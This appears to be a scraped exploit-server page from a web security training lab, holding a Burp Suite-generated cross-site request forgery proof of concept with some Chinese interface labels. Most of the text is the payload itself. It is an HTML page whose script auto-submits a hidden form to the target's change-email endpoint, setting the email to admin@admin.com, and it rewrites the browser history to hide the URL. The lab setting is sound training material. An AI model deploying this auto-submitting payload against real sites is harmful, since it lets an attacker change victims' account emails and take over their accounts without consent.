 Craft a response
URL: https://exploit-0a2400e703bafca4c0fdc3f801140039.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
复制
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a0800b60388fcb4c05cc43b00160001.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="admin&#64;admin&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log
保存 攻击